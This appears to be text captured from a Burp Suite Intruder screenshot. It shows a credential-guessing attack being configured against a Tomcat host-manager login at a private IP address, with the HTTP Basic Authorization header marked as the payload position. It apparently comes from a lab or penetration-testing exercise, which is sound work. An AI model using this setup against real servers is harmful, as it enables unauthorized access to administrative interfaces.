 5 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
拖拽至此上传
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.15.50:8080
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /host-manager/html HTTP/1.1
2 Host: 192.168.15.50:8080
3 Cache-Control: max-age=0
4 Authorization: Basic §dG9tY2F0OjEyMzQ2NQ==§
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12